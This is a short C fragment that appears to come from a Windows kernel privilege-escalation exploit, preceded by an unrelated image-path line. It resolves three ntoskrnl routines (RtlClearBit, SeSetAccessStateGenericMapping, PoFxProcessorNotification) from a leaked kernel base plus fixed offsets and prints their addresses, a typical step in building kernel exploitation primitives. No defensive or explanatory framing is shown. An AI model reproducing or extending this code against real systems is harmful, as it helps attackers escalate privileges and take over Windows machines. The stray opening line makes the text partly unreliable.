 //Find NTOSKRNL functions
fnRtlClearBit = ntos_kernelBase + offset_RtlClearBit;
fnSeSetAccessStateGenericMapping = ntos_kernelBase + offset_SeSetAccessStateGenericMapping;
fnPoFxProcessorNotification = ntos_kernelBase + offset_PoFxProcessorNotification;
printf("[+] Kernel RtlClearBit -------------------> %p", (void*)fnRtlClearBit);
printf("[+] Kernel SeSetAccessStateGenericMapping-> %p", (void*)fnSeSetAccessStateGenericMapping);
printf("[+] Kernel PoFxProcessorNotification -----> %p", (void*)fnPoFxProcessorNotification);